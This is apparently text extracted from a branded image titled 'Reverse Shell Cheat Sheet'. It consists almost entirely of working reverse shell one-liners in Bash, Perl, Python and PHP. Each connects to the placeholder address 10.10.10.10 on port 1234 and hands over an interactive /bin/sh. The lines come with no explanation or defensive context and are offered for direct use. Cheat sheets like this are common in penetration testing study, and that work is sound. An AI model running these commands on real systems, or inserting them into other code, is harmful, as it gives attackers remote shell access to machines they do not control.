 SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Reverse Shell Cheat Sheet
Bash
bash -i >& /dev/tcp/10.10.10.10/1234 0>&1
0<&196;exec 196<>/dev/tcp/10.10.10.10/1234; sh <&196 >&196 2>&196
Perl
perl -e 'use
Socket;$i="10.10.10.10";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S
,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("
/bin/sh -i");};'
Python
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.10.10",
1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-
i"]);'
PHP
php -r '$sock=fsockopen("10.10.10.10",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
SCSP©
SEASONED CYBER SECURITY PROFESSIONALS
Follow us @ scspcommunity